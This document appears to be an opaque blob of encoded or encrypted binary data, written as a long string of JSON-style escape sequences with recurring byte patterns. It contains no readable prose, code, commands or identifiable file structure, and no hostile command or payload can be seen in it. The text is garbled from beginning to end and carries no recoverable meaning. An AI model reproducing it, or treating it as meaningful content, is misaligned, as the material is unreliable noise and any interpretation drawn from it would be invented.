}4y$\u0019\u00180\u001e}\u003Cy\u001f4D4YjSqZ{15\u0016\r7\u0026[u\na%\u003E4\u001b9'D7\u001e\u0001\u0017qZ{15\u0016\r7\u0026[u6b\u0017\u0011D\u0002\u0018}\u003Cy \u00048\t5\u0002D?J}(y'\u00128\u001d+g \u0011\"}^y\u001b\u0011Lz_\b\b6)\u000e\u001b{Q\u000f]\u001d\u001f5D\u0014%\"\u000f\u000b%#Lz_\b\b6)\u000e\u001b{Q\u000f\\y!.\u000f\u000b);\ry\u0014}SnQ~B\f\u001524\n\u0006L\u000bA\u0011Db\u0017\u0010Wy\u0007\u000e6\u0001Y'\faG}SyQ~B\f\u001524\n\u0006L\u000b@\u0015_0Y\u001f,?\u0017\u00108y\u001f4\tnNuG,1\u000b\t*\"Fq+}]\u0011YfD0;},?\u0017\u00108?\u0010;W#Y5\u0003#\u001f\u000eD`Y\u0005D?)\u0016DnN}Lz_\b\b6)\u000e\u001b{Q\u000f\\yF'4a\u001bg\fy$\u0011\u0017\t\"jSqZ{15\u0016\r7\u0026[u6yA} \u003C\u0010:Dj\u0007\rD\u0005J}\u00177$b^2Y\u0000_?Q~B\f\u001524\n\u0006L\u000bA\u0019\u00010\u001enD'Y\r8j\u001f}\u000b\u001b!;\f=Y\u0019\u001e1AcSqZ{15\u0016\r7\u0026[u6a=8\ry\u001en\u001a\t%n]\tY\u0000$)Y3)yJ}\u0017\t\"jDnYuG,1\u000b\t*\"Fq+e \u003C\u0010:Dj\u0007}4\u0005J?\r\u001bY\u0016SqZ{15\u0016\r7\u0026[u6aY\u0019\u00010\u001en\u001a\t%n\u0005\t$\u001d_\tYeD7\u001f}\ry\u0014}SyNuG,1\u000b\t*\"Fq+}\\;\u001f\u000e9\u0001Y$4\u000b=-DqZ{15\u0016\r7\u0026[u6`Y\u0005\u00020Yd\u003C\u0000\u0017\u0000[y\u0006\r6y:jLz_\b\b6)\u000e\u001b{Q\u000fDa5fD7Y\u0010Dj\u0007\u000e6y!}\u001e1Ab)14}(=\u0010 SyNuG,1\u000b\t*\"Fq+}\\7\u001c5]\u001dC\r\u0026y9'D7Y:8*Q~B\f\u001524\n\u0006L\u000b@\u0015\u0001y*\u0000DfC5\\b8};y\u0004jSyQ~B\f\u001524\n\u0006L\u000b@}\n?*:\u003C*\u0012\u000f4?\u0010}\tyNjLz_\b\b6)\u000e\u001b{Q\u000f]\u001d\u001f}\f\u0014Y\u0001\u001b2+}8y\u0007\u000f\\\u0001\n}\u000f\u000bY\rD?\u0010}\tnYjLz_\b\b6)\u000e\u001b{Q\u000fD`=;D14}8\u0026\u0012\u000f8'Y\u000f]\u001dY=\r\u003EY;\u001972jDnQ~B\f\u001524\n\u0006L\u000b@} ?\u0011\u00108\u0026\u0012\u000fD\u0005\u0007\u000fDaY\u0001\\\n$\/_\n+\u0005\u0002qZ{15\u0016\r7\u0026[u6`Y\u0019\u0002y\u0011\u00108\u0026\u0012\u000f8y\u0007}6a)f\f\u003E=g\u000f\u0004J\"Lz_\b\b6)\u000e\u001b{Q\u000f]\u001d\u001f}\fy4}8\u0026\u0012}6\u0005\u0007\u000f\\\u001d\u0005}\fy\u001d\u0005D*\u0011}\\+\u0000\rD\u000b:jLz.l\u00182\u0001w19;-\u001d%NCbK|_kZl\b\u003C\u0001\u00182\u0001w1\u0017)\/\u0019n[z_xC\/_zH\b*\t\u000b R\f\"1\u0018 7\f15\u0016\r7\u0026[u\f\u0014Y\u0001\u001b\tYd\u003C\u003CYuG\u000eH\b*\t\u000b ExZ,\u00075[#\u0017#\u00168\bs\u0004\u003E\u00007\u001c 5\f\"1\u0018 7\f1\u0017)\/\u0019\u000e.vSn,1\u000b\t*\"Fq\u0017}9yF\u003C4\u0004Y\r\u001e1Y:88YuGuU \u0007=\u00178\u0019\b,\u0006\b%\u0000\u00135\f7\r\u0016$.\nG(,=\u0026)\u0000!S{^oZxKbGh\u0011%\u000b2\u0018l\u0013.H\u003E\b{,=\u0026)\u0000!SnNCkE|VeZqH$\u001a9\n\u003C\u0004\f15\u0016\r7\u0026[u\f\u003EY\u0011\\2$}\n;\u0017})jY.DqZ\n5\f\u001524\n\u0006L7\u001e\u0001D\u0026)\u0010Wy\nuG\u000eNjS\f\u001524\n\u0006L\u0001An\u0018\tA\/\u0002\u0019'}'$ \u0000[y\u0019\u001bD4YjDnYuGz\b1\u001b=\u0010#\u0007\u003C\u001dw1\u003C #\u0018)4G(\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L04}\u0002\u0026Y\r_j\t\r9yF\u003CLz.j\b\u0026\u001d4\u001a:\u001c9Fz\b\u003E\b{,1\u000b\t*\"Fq\"eDj\u00074\u0026\u0019Y;\r`=}\u001e1A}[\u0007\u0017}\u0026\u0019\u001f\u000e9cNuGs\u001a9N$\u001a9\n\u003C\u0004qH\f\u001524\n\u0006L\tY:8c*e\tyN}LzS\u003E\u0000s\u0004\u003E\u00007\u001c Hu\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L14nD9*}6y!'\faGjLz.\f15\u0016\r7\u0026[u\r\u001b9}\u001874n\u00041Ye\u0019nYuG\u000eNjS\f\u001524\n\u0006L2;\u0005^0;\u001aD?Y\u001a\\y6jLzZ,F5\u00069\r'\u001a8\u0000{Z,\u00182\u0001w1$7\u0026\u00078\u003C\u0016S\b.l\u00182\u0001w1\u001f\u00064+\u0017\u0017j\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q\rD\u0014J=\n\u0004B;\f=\"jLz.\f15\u0016\r7\u0026[u7`9;7\u000b!;D\u0001$\/D?\u0011\u0000D\u0005\u00063D\u0012NjDqZ\nF\f\u001524\n\u0006L\nA\u0011\u001b7\u001e}()Q~Gh\u00056\u001cs,\u000e\u00071*j1\u001f\u00064+\u0017\u0017\f15\u0016\r7\u0026[u4a%g?yAnD\u0026\u0017\u00108yG3\/yNjLz.15\u0016\r7\u0026[u\nyA\u0001\u0007y)e\u0019yN}LzZ+\u0012\f?\"\r\u0016735\f\u001524\n\u0006L\tA\u0001^\u0002YeW\u0026\u0017\u00108g\u0017\u0016SnYuG\u000e[\b\b6)\u000e\u001b{Q\r6;\u0004\r6y9'\f\u0004%\"\ny4\u0011\u001d\u001f+}\n?*:D7Y$DqZ~U5\u00069\r'\u001a8\u0000s,\/\u001b$ \u0019\u001c\u0003[\b60\u001f\u0016\u001d\u0005\u001e\u001eB\f\u0017#?\t+\u0000-z\b!\u000f!S\b\u001b0?!\u000f\u0007\u0005j!1\u00192\r'(\b\b6)\u000e\u001b{Q\rDa%g:`\u0017\"D\u0006Y\u001f$%\u0010\u0010D\u0005\n3\u0026y\u001f\u00187\u0004YfD?\u0010}\u0019yN}SqZ\nF\u001c\u0011=\u000b0\u0007\f15\u0016\r7\u0026[u4yA}8cY\u0002D\u001b9!\ny4n^6Y\u000f,y\u001f\u0003\\\nNuG\u000e[\b60\u001f\u0016\u001d\u0005\u001e\u001eGzH1\u0001![!\u000f!S\b*\t\u000b S{^fZxBcGh,\u00134+\u0004k1\u0026\u0010\u001b\u00182'!5\f\u001524\n\u0006L1Y\u0010D\u0005\u0006\r]\u0001\u001cuG\u000eH\b*\t\u000b ExZ,\u00182\u0001w1#\u001d;)\u0016\u0012j1\u0026\u0010\u001b\u00182'!5\f7\r\u0016$.l\u001a!\n,1$7\u0026\u00078\u003C\u00165\f\u001524\n\u0006L0Y\u001f8)\u0012\u0016SnQ~3{\bu2\u0026CgY`Qm17\u0007\u00064\u000b$\u0014Bq\/\/X\u0011Qm1#\u001d;)\u0016\u0012{L\u000f\u000b`XqI\b60\u001f\u0016\u001d\u0005\u001e\u001e5\f\u00039\u0002\u0014663.Zl\u00130\u0012#\r;[\b\u0006%\u001f2$4\u00071G(, *\"\u001a\u003C!\u0012(\b\b6)\u000e\u001b{Q4D\u001b%-\u000f\u0012YjSyQ~3{\bu2+DdLi,3\u001a\u0002)\u000f9\u0010_u2\u0026CgX\u0011Qm1#\u001d;)\u0016\u0012{L\u000f\u000b`XqI9\u001b?\u001f*Gh\u000e*\u0013h,\/\u001b$ \u0019\u001c\u0003[ \u0007=\u00178\u0019\b,1\u000b\t*\"Fq\u0011:(aY6D\u0004Y3\u000674n\u0017qZ\nB\f\u001524\n\u0006L1\u0014jSqZ~U:\u0015\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q5D\u003EY\u0011Da\u0012}97\u001b3)jY.Lz.\f15\u0016\r7\u0026[u\ry4\/_\tA;D\u0026\u0010}\u0019nNuG\u000eUq\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q5D\u003EY\u0011\\2$3\u000674}Wy\n}Lz.\f15\u0016\r7\u0026[u\r\u0014\u000bf4a\u001f\"\r$NjLz.\f15\u0016\r7\u0026[u\f\u0014%\"4`!}\u0001qZ\nG(\u00056\u001cs,\u0010 \u00152\u001eS\b.l\b\u003C\u0001\u00182\u0001w1\u0017)\/\u0019n[z\\gXeZzH\b*\t\u000b R$\u001a9\n\u003C\u0004\f15\u0016\r7\u0026[u\f\u003E5e\u000f\u0004\u0017?\n\u0014J.Lz.\f15\u0016\r7\u0026[u\r\u0014\u000b}_y)e\u0002\u0026\u0010 SyNuG\u000e(\b\b6)\u000e\u001b{Q5)\u0005\u0006\r]y!}\u0001yQ~3h,\u00134+\u0004|Ez\b!\u000f!S\b\u001b0?!\u000f\u0007\u0005j\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q5\u0003\u0015A}\u000f\u0004\u0017?\ny4nD*Q~3\b,1\u000b\t*\"Fq\u0010})y\u000bf4yA;D\u0026\u0010 SyNuG\u000e(\b*\t\u000b 3h\u00056\u001cs,\u003E)$\u0017\r\u0018n(\nU5\u001c%F%\u0012%N\f%\u000f\u000b\"1\u0007\u0000n[zVjXoWzH\b8\u000b\u0016\u0026,\u0003\u001dk1\u0026\u0010\u001b\u00182'!5\f\u001524\n\u0006L14\u0001\u001b\t@\u0005\u0001qZ\nU\f%\u000f\u000b\"1\u0007\u0000xX~\u0015%\u0012%N\f:6\u0014\u0005\u003Cj1\u0026\u0010\u001b\u00182'!5\f%\u000f\u000b\"1\u0007\u0000\u000eH\b\u0007\u0014\u000434%(\b\b6)\u000e\u001b{Q4\u0026\u0005\t}\u000f\u0012NjLz.\u0015q\/\"^cDc2+Dn2\u0026CgYc\/\/XfQm1\u001a\u0012-8\u001c(\b\b6)\u000e\u001b{Q3\u0026?Y 4y\"jSqZ\nBq\/\"^cEc2\u0026CgXf\/\"^cDd2+Ed2+De2\u0026CgXj\/\"^cDg2\u0026CgYg\/\/Xj\/\/X\u0015\/\"^cE\u0012Li,\u001e\u000f)%\u00185\f\u001524\n\u0006L\tY\u00108)Y\u000e]\u0019\u0003}\ry;}\u003C#\u0011eZnQ~3Q\u000b\u001bcC`]\u000f\u000b`[\u000f\u0006g^eE\u000b\u0016eE\u000b\u001bcCaW\u000f\u000b`V\u000f\u0006g^eF\u000b\u001bcC`]qI\b'2\t\u0001!\b,1\u000b\t*\"Fq\u0010}]y%:4\u003E\u001fc4\u000bY\u001aSyQ~3.Zl\u0013h,\u0010 \u00152\u001e5\f\u001524\n\u0006L0;\u0001D)\u0012\u0016DnNuG\u000e[,L\u000f\u000ba+\u000f\u000ba_\u000f\u0006g^e7\u000b\u001bcCa[qI\b\u001b0?!\u000f\u0007\u0005\f15\u0016\r7\u0026[u\fy\u001e\u0011\u001a\tY\u0006DnYjDqZ\nBq\/\/Xg\/\"^cEb2\u0026CgY`\/\"^cEd2\u0026CgYa\/\/Xj\/\/Yc\/\"^cDc2+En2\u0026CgX\u0015\/\"^cE\u0012Li,\"\r\u001f\u00056:%(\b\b6)\u000e\u001b{Q\rD\u0014%}\u0014\nYdD\u0019Y'\r\u001b!}\u001ey\u0011eZnQ~3Q\u000b\u0016eE\u000b\u0016eJ\u000b\u001bcCa-\u000f\u000ba[\u000f\u000ba+\u000f\u000ba_\u000f\u0006g^e7\u000b\u001bcCa[qI\b\u001b0?!\u000f\u0007\u0005\f15\u0016\r7\u0026[u4\u003E\u001f$4\u0004F?\fy$\u0002SyQ~3Q\u000b\u001bcCa*\u000f\u000baW\u000f\u0006g^e7\u000b\u001bcCa[\u000f\u0006g^fG\u000b\u001bcC`W\u000f\u0006g^dC\u000b\u0016eF\u000b\u001bcC`]qI\b\u0007\u0014\u000434%\u000e~U.H\b\u0019\u0017\u0002\u003E\u0005\u001c2\f15\u0016\r7\u0026[u\r\u001b%-\u000f\u0012NjLz.\u0015q\/\"^cDdLi,1\u000b\t*\"Fq\u00110SnQ~Bq\/\"^cE\u0015Li,1\u000b\t*\"Fq\u0010})+Yf4a\u001f}\u001by\u0010 SnQ~Bq\/\"^cDaLi,\u0010 \u00152\u001e\u0013zH*\u000b?\u00002\u0015\f\u0004\u0013\u001f:\u0018\u0018\/\b,1\u000b\t*\"Fq\u0010\u001f8)Y6\/nYjLz.\u0015q\/\/Y`Qm15\u0016\r7\u0026[u\f4NjDqZ{L\u000f\u0006g^e1uT\f\u001524\n\u0006L04\/Db)e\u0002\u0026\u0010 SnQ~Bq\/\"^cDaLi,1\u000b\t*\"Fq\u0011:W\u0026)\u0004D\u0006\n\u001a)yJ.$\u0007: 7y\u001e\/D%*e\u001a?)\u0016SnQ~\u0013zH*U5\u00069\r'\u001a8\u0000s,5!\u001e;3:\u0019[\b\u0003\u0001\u0026\u003C\u0019%5\u0016G(, *\"\u001a\u003C!\u0012(\b\b6)\u000e\u001b{Q4D\u001bY\u0001\u001422jDnYuG\u000e[,L\u000f\u0006g^d@uT\f\u001524\n\u0006L1\u0014jSqZ{L\u000f\u000ba,qI\b\b6)\u000e\u001b{Q\r]\u0011YfDqZ{L\u000f\u000b`XqI\b\u0003\u0001\u0026\u003C\u0019%5\u0016Q(Q\u000b\u0016e6\u000b\u001bcCa_\u000f\u000ba*\u000f\u0006g^eFuT\f\u001e\u0005;8\u0004!(\u0012(\b\b6)\u000e\u001b{Q5\u0003\u0015\u0007}4\u0002NjDqZ\n\u0012\/\u001d\"\u0002?_u2+Ea2+Eb2+Ef2+Dc2\u0026CgYf\/\/Ya\/\/Xf\/\/Y`Qm\/!\u00016\u0017\b,1\u000b\t*\"Fq)9$y\u00055D\u0002NjLz.1\u003E!\u0002\u0005$\u0005\u0011\/\b,1\u000b\t*\"Fq):8;\u0017\u001f8y\n}4\u000b\u003EjLz.~Bq\/\/X\u0010\/\"^cEn2+E\u00132+En2\u0026CgYg\/\/Y`Qm1\u003E!\u0002\u0005$\u0005\u0011\/\b,1\u000b\t*\"Fq\u0011\u0010\u0002y\u000766\u0001\tuG\u000e\u000f+\u0000\u0026\u001f;\u0013i,1\u000b\t*\"Fq\u0011:Wc9\u0003'$*}6y)?D2$\/\u0006\n\u001e\/\u0002qZ*Gh\u000el\b\u0026\u001d4\u001a:\u001c9N\f\u0016\u0011\u0007\u0014$ F\f\u001b2\u0003\u001406G(, *\"\u001a\u003C!\u0012(\b\b6)\u000e\u001b{Q4D\u001b%-\u000f\u0012NjLz.\u0015q\/\/Y`Qm15\u0016\r7\u0026[u\f4YjSyQ~Bq\/\/X\u0011Qm15\u0016\r7\u0026[u4`1fDqZ{L\u000f\u0006g^dEuT\f\u001524\n\u0006L\t+}$*\u0011d'?\u003Ee+y\u001f}#92jLzX\b\u00066\u001e\u0010-2\u000e~U.H1\u001b=\u0010#\u0007\u003C\u001dw1\u0017\u00022 \u00052 \u0004{Z,1$7\u0026\u00078\u003C\u00165\f\u001524\n\u0006L0Y\u001fD\u0005Y-\u000f\u0012NjDqZ\nF(Q\u000b\u001bcC`]qI\b\b6)\u000e\u001b{Q5\tnNuGQ\u000b\u0016e1uT\f\u001524\n\u0006L\tYd,bQ~Bq\/\"^cDaLi,1\u000b\t*\"Fq'}\u0002\u0005\u003E}:\u0012N}SqZ*Gh\u000el\b\u0026\u001d4\u001a:\u001c9N\f\"\u0011\u0014\u001c\u00122\u001e{,\u001b;\u0017'$4\u0017Z,1+\u0006 =\u001d\u0001\u0007F\f?\u0002*\u0007\u0000\r*,1\u000b\t*\"Fq\u0017}\u0019nNuGzH!\u000f!S\b(!:\u001d\u001d*#j1\u001f\u0026\u0013: )\u00135\f\u001524\n\u0006L\tYe8c!\u000f\u0006c)\u0000[)Y69yJ}\u001bqZ\nF\f\u001524\n\u0006L\u0005C\u0001-y!gD+Y14\u0014Y\u0001\u00077Y\u0000D7Y1D0\u001e}8\u0026)\u00108y\n\rD\u000b91\u000f\u0004F}\u00031Y SnYuGzH\u003E\b{,\u0011\u001c\u001a9$\u0017\u0003Z,\u00182\u0001w1\u0010\u00160\r\u0012\u0003%=n(\b\b6)\u000e\u001b{Q\u0001;f=\u00068\u001d?\u0005;\u0001\u0015\u0001\u0005\u0005Y\u0018D\u00016n=\u000bB3(\u0002\u00183#qZ{15\u0016\r7\u0026[u8\u0006F\u0019D\u0002%\u0019D\u001f!\u0002\u003Cy\u0015};8%\u0018D\u00016}8y }\u003C\u000591D\u0005C\u0001-\u0001C}\u0019nYuG\u000eH1\u0001![!\u000f!S\b*\t\u000b S{^a[xEbGh,\u00134+\u0004k1\u0010\u00160\r\u0012\u0003%=\b,1\u000b\t*\"Fq\u0011})\u0005Y\"D\t@\u0005\u0001qZ\nU\f7\r\u0016$X|G(\u00056\u001cs,'\u0000?4\u0012\u000fn,\u0014\u000b4\u0010\u0016\u001e! \f1\u0017)\/\u0019\u000eH#\u001c*\b\b\u0019\u0017\u0002\u003E\u0005\u001c2\f15\u0016\r7\u0026[u\r\u001bY\u0001\u00142Y\u0016SnYuG\u000e[,L\u000f\u000b`]qI\b\b6)\u000e\u001b{Q\r\/nN}Lz_u2\u0026CgX\u0011Qm1#\u001d;)\u0016\u0012{L\u000f\u000b`XqI\b\"\u00067\u0003\u001d\t7\f15\u0016\r7\u0026[u4aY\u0001^\u00064\u0011\u0017\n$}_?\u0017\u00108*Q~3{,\u0011\u001c\u001a9$\u0017\u0003(\b\u001e=\u001f\u0010+2.~\u0013zH*\r2\u00074\u0006{,?\u0018?\u0016\u001d\t'\u0015~\u0015\f\u0004\u0013\u001f:\u0018\u0018\/\b,1\u000b\t*\"Fq\u0010}\u0026\u0005\t6\/nNuG\u000e[,L\u000f\u0006g^d@uT\f\u001524\n\u0006L\tY\u0016DnN}Lz_u2\u0026CgX\u0011Qm1#\u001d;)\u0016\u0012{L\u000f\u000b`XqI9\u001b?\u001f*Gh\u000e*\u0013.H1\u001b=\u0010#\u0007\u003C\u001dw1\u0002\u0019 \u0017\u0002[~\u0015\f\u0004\u0013\u001f:\u0018\u0018\/\b,1\u000b\t*\"Fq\u0010\u001f8y\t6D\u0012NjLz.\u0015q\/\/Y`Qm15\u0016\r7\u0026[u\n$NjLz_u2+E\u0015Li,1\u000b\t*\"Fq*eDjY\"\n\u0014%}Zy\u0017}\/nN}Lz_u2+DaLi,1\u000b\t*\"Fq\u0011:Wy\u0006\rD\u0002NjLz\u000e~U.H1\u001b=\u0010#\u0007\u003C\u001dw1\u0006\u0007\u0014\u0003\u0006;\u001aF\f)\"\u0000\u0007\u0006~\u0015%\u0012%N\f\u0017.'\u001f1jLqH1\u0001![!\u000f!S\b*\t\u000b S{^o[xKbGh,\u00134+\u0004k1\t\u00069:\u0026(\b\b6)\u000e\u001b{Q5D\u0014%}\u001b\t@\u0005D\u003CQ~3h,\u00134+\u0004|Ez\b\b\n*:\u001b,xN15\u0016\r7\u0026[u#y2jDnYuGx,\r\u001b='\"5\f7\r\u0016$.\f15\u0016\r7\u0026[u\ny4nD\u0007Y3\u0026\u0019\u00035\u0003y\u0010}SqZ\nF{^bVxDcGzZ\f15\u0016\r7\u0026[u\ra\u000b}\u001e\nA};yNuG\u000e[zF~FdEfF~Gh\u000el\u001c6\u0007\"\u001c=S\b\n*:\u001b,h\u000el\b\u0026\u001d4\u001a:\u001c9N\f0\"*\n\u003E1\u00048\u001a \u0026Z,\u00182\u0001w1\u001a$!\b\u00169?\bnQuU5\u001c%F%\u0012%N\f7\r\u0016$NCaG|\\gZl1\u0017)\/\u0019o,\u0000%\u001e=\"5\f\u001524\n\u0006L14}8\u0026)}]\u0001\u001cuG\u000eH\b*\t\u000b ExZ,1\u001a$!\b\u00169?\bxNw='\u0001\u003E\u00004(\b\b6)\u000e\u001b{Q\r\u0000\u0019\u00055D\u0006Y\u0019\u0001\n+\u001d*y\u0011e\u003C?Q~3{,\u0000%\u001e=\"5\f7\r\u0016$.~U.H%\u000b'\u0006%\u0000s\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L\n\u001d\u0005D%*\u0006DnYjDqZ\nF\f:\u0000\u001856\u001d\u00065Zl\u0013h\u0015\"\u00000\u0007\u003E\u0001=S\b9\n)\u0015*+[\b\n*:\u001b,,\u001b\u001b06\u0013\nz\b!\u000f!S\b\u001e\u0012\u0026\u0005\u00192\u0000\u003ES\f\u001524\n\u0006L\tAn\u00186\u001eb\u0000y\u0010\u0000\u003C)).DfY=D1AgDnQ~U%\u0012%N\f\u001c!\f\u0017N \u0007=\u00178\u0019\b,1\u000b\t*\"Fq\u0011})j\u0019\u000eD\u000b!'\faGjDqZ\n5\f\u001524\n\u0006L0Ye8;\u0010:D\u001d\u001cuG\u000e(\b\b6)\u000e\u001b{Q4]y%}\u0007y\u0010}]y!}\u00172$b\u0000qZ\nF{^nEc\u000b6Gz\u000f+15\u0016\r7\u0026[u\ny+\u0005\u001a\u0019Y\u0003 8\u001198y\u00005\/nNuGh\u00056\u001cs,=!\u001f6\u0003S\f\u001524\n\u0006L2Y\u001f\u003Cc\u0010\u001fD\u001e\u001f\u001a\\y6;#\u003E*;#\u003E*}SqZ|1#2\u0002\u003C$\u0012$\u0007x,1\u000b\t*\"Fq9\u0003$y\u001e4)y\u001f}\u001by).D\u0006Y-D\t\u001e\u0019\u001814\/\u0002\n@\u0006D?\u003E}\\\u0002YjLzX\b\n*:\u001b,x,1\u000b\t*\"Fq9\u0003D\u001aAuGx,8\u001817l\b6\u00074\u0006{,=!\u001f6\u0003B(Q\u000b\u0016e7\u000b\u0016eF\u000b\u001bcC`Z\u000f\u0006g^eK\u000b\u0016e5\u000b\u001bcCaZqI\b\b6)\u000e\u001b{Q\u0002+yJ\u00038y2jSqZ{L\u000f\u000baV\u000f\u000ba[\u000f\u0006g^eB\u000b\u0016eG\u000b\u001bcCa[\u000f\u000b`\\\u000f\u000b`]qI,L\u000f\u0006g^g@\u000b\u001bcCa(\u000f\u000ba+\u000f\u0006g^dG\u000b\u001bcCa[\u000f\u0006g^e6\u000b\u0016dG\u000b\u001bcCe*\u000f\u0006g^fG\u000b\u0016dJ\u000b\u001bcC`^\u000f\u0006g^eFuT\f\u001524\n\u0006L\n+\u0015\u001914;\u0004\n+\u0005D#\u0011eZ?\u003E}\u0003y)c\"\u000b\u0017}]7\nf\u0003y\u0011d$'?\u000f8*\u0011})\u0005\u0006\u000eDaJ}\u0005y)\u0000?nQ~\u0013Q\u000b\u0016eA\u000b\u0016e5\u000b\u001bcCaZ\u000f\u0006g^dJuT\f\u001524\n\u0006L\t4\u0011^\n \u0002\u0014\t2jDnQ~E$\u001a9\n\u003C\u0004\f15\u0016\r7\u0026[u4\u0004Yb\u00041A\u0005\u0002\u0005%\u001d$y\"}\\yJ#\ry4nD\u0026)\u0000[cQ~3{,\u001b\u001b06\u0013\nz\u000e~5\f\u001524\n\u0006L7Y\u0010\u0006?\u00110SyNuG\u000e[1\u001b=\u0010#\u0007\u003C\u001d1\u00030.\u001bz\b%\u000b'\u0006%\u0000s,\u0007-*\u0006\f15\u0016\r7\u0026[u\n\u0014%cD72jSqZ\nFzH*G\b,1\u000b\t*\"Fq\u0017\u0010D;\u001f5D4NjDqZ\nF5\u00069\r'\u001a8\u0000{, 8\t0#G(\u00056\u001cs,#\u0018\u0015\u003E\"(n9\u0004!\u001d(\b\b6)\u000e\u001b{Q4)\u0015\n}\ra\u0026jLz.1$%\r-'Z\f15\u0016\r7\u0026[u\r$NjDqZ\nU5\u00069\r'\u001a8\u0000s,\u0014\u0019\u0005+\/\u0017\u003C\u001a1#\u001d;)\u0016\u0012{1\u0010\u0003\u001f8z\b!\u000f!S\b\"\u0026\t\u003C\u001d\u0026N\f3,\u000166\u0002\u0015\u003E=NCaF|\\fZ{1\u0006\u0003 \u00000_\b\u002694\u001b(\u0011NuLh\u00158\u001c{\u00056\u001cs,\u00134+\u0004jF~F`EfD~U\f7\r\u0016$O_jA|^+GgGh,\u00134+\u0004|Ez,\u001b\u001b)\u0018$\u001b\b,\u00134+\u0004\nS\f7\r\u0016$H1\u0001![!\u000f!S\b*\t\u000b S{^d[x@bGh,\u00134+\u0004kFbJdEc\u000bd\bzH\b*\t\u000b ExZ,1\u0005+2\u001f\u0011#9S{,\u000166\u0002\u0015\u003E=X\b\"\u0026\t\u003C\u001d\u0026(\b*\t\u000b 3x,'\u0000?4\u0012\u000f\b,1\u000b\t*\"Fq*}\\;\u001b4D8Y\u0019D%)})\u000513\/nNuG\u000e[\b*\t\u000b K\f\u00039\u0002\u0014665\f\u001524\n\u0006L14}8\u0026)d\u003C\u003CQ~3zZrFc\u000b4VxFaGh,\u0002\u001e$\u001d4S\f?\"\u00148\u0000\"5\f7\r\u0016$.l1\u001f\u0006-\u0005 \u0006\f1\u0017)\/\u0019\u000eN\b\"\u0026\t\u003C\u001d\u0026(\b8\u000b\u0016\u0026,\u0003\u001d\nU\f?\"\u00148\u0000\"5\f%\u000f\u000b\"1\u0007\u0000\u000eN\b;#\u00049\rh\u000el1\u0005+2\u001f\u0011#9S{^n]xJdGh\u00056\u001cs,\u00134+\u0004jF~DaEc\u000bc\rzH1\u0001![!\u000f!S\b+\u0010\t'\u001f1NCgG|ZgZl1\u00160-\u001e\"\u0011k1\u0010\u0003\u001f8\b,1\u000b\t*\"Fq\u0011})\u0005Y\"D\t@}\u003Cy\u001cuG\u000eH\b+\u0010\t'\u001f1X|G(,\u00134+\u0004jF\f7\r\u0016$XCjC|WbZ~K{B`WxC\/Z7Zl1\u0005+2\u001f\u0011#9S{,\u000166\u0002\u0015\u003E=X\b\"\u0026\t\u003C\u001d\u0026(\b*\t\u000b 3zV\\c@|[`Zl1\u0006\u0003 \u00000N\b\"\u0026\t\u003C\u001d\u0026(\b*\t\u000b 3h,\u001b\u001b)\u0018$\u001b\b,\u00134+\u0004\nS\f?\"\u00148\u0000\"5\f%\u000f\u000b\"1\u0007\u0000\u000eH\b\"\u0026\t\u003C\u001d\u0026(\b8\u000b\u0016\u0026,\u0003\u001d\nS\f\u0026'\u0019=\u0010l1\u001b\u0019\u0010\"\u00151|Ss #\u001c:\u001d05\f\u001524\n\u0006L\t\u001d\u001d\u00181\u0026\u0019D\u003C*}6\u001975\\\u0001\u001fuG\u000e[\b-#;\u00015\f\u001524\n\u0006L\nA?\u00060\u0018} %)\u00108\u0011\u0017\u0016SyNuG\u000e[\b+\u0010\t'\u001f1Z\t1\u001f\u0006-\u0005 \u0006\fF\f?\"\u00148\u0000\"5\f7\r\u0016$.|1\u001f\u0006-\u0005 \u0006\f1\u0005+2\u001f\u0011#93zVg\u0016bCg3zH*U!\u0016#\u001b!\u001dw1\u001b\u0019\u0010\"\u00151l\u0013h\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L\t+\r\u000612jDnYuG\u000e[\b-$%\u000f\u0016*\u001c\u003EF\f\u0017.'\u001f1{\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q\u000eD\u000b!!74NjLz.1'\u0005\u0011#\u00265~GzH*G}\u00106\u001a0\u001b\b\u0026\u001d4\u001a:\u001c9Fz\b*Gh\u000el\b\u0026\u001d4\u001a:\u001c9N\f*-'?[~\u0015%\u0012%N\f%\u000f\u000b\"1\u0007\u0000n9\u0004!\u001d(\b\b6)\u000e\u001b{Q4]\u0001\n69f\u001d}\u000fy$}4fYuG\u000e[\b\u0019\u0017\u0002\u003E\u0005\u001c2~U%\u0012%N\f\u001b!\u0002690\u001a5N9\u000b$S\u0003\u000b+\u0007\u0012\u00000\u001c3\u000b![~5\f\u001524\n\u0006L\t$b\u0004y\u0011e\u003C?Q~3{,\u000166\u0002\u0015\u003E=Zl\r!\n'\u001a\u003C(\b\b6)\u000e\u001b{Q4D`%\u003ED74\/\u0002qZ\n5\f\u001524\n\u0006L\t4;\u0000\t+} cQ~3{,1\u000b\t*\"Fq\u0026g\u0006\u0011?\u0003'b=0DnNuG,?\u0018?\u0016\u001d\t'\u0015~5\f\u001524\n\u0006L74?\u00021Y0DnNuG\u000e[1\u001b=\u0010#\u0007\u003C\u001d17\n\u001e\"\u0011Z,\u00182\u0001w1:9\/\u003E\u00074j1\u0006\u0007\u0014\u0003\u0006;\u001aF=\u0016 N\u0006\u001a9\u001ak2%\u001c2\n17\n\u001e\"\u0011Z~U%\u0012%N\f\u0012\u001d\u0001;\u001f\u0019S=\u0016 N\u0010\u001c:\u001e!\u0016$\u001d:\u001c9='\u00012\u000f\u003E[\b\b6)\u000e\u001b{Q\r]#Y'\r\u0012NjDqZ~U%\u0012%N\f0%\u000f0N\b\u000f\u0019\u001c?\u0002\u001d(\b\b6)\u000e\u001b{Q3]y9'D74\u0011\u0007y\u0011\u0010D\u0006NuG\u000e(\b\b6)\u000e\u001b{Q\rDa%g8y@\u001d\u001ey\u0017\u00108*Q~3{Zl1\u0010\u00016\r\b,1\u000b\t*\"Fq\u0017d$#\u0017\u0010;nQ~3{,?\u0018?\u0016\u001d\t'\u0015~U\f0%\u000f0(\b\b6)\u000e\u001b{Q\u000e\\+\u0005}\ra\u0026}SqZ\nFzH9\u000b$S\u0005\u000b \u00038\u0000 